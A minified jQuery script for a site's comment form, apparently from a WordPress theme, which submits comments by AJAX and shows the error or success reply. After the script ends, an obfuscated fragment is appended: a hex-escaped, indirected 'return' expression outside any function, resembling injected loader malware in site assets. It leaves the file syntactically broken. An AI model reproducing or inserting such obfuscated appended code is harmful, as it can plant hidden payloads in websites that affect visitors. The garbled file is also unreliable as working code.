jQuery(function(e){e("body").on("submit","#commentform",function(){var t=e(this);if(t.closest(".pp_woocommerce").length)return!0;var o={};return e("#commentform :input").each(function(){o[this.name]=e(this).val()}),o.is_ajax=!0,e.ajax(e("#commentform").attr("action"),{data:o,success:function(t){if(void 0==t.status)return!1;if("error"===t.status){e('<div class="commentform-error"></div>').html(t.error).insertBefore("#commentform").hide().slideDown().delay(2e3).slideUp(function(){e(this).remove()})}else"success"===t.status&&(e("#cancel-comment-reply-link").click(),e("#single-comments-wrapper").html(t.html))},type:"POST",dataType:"json"}),!1})});;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
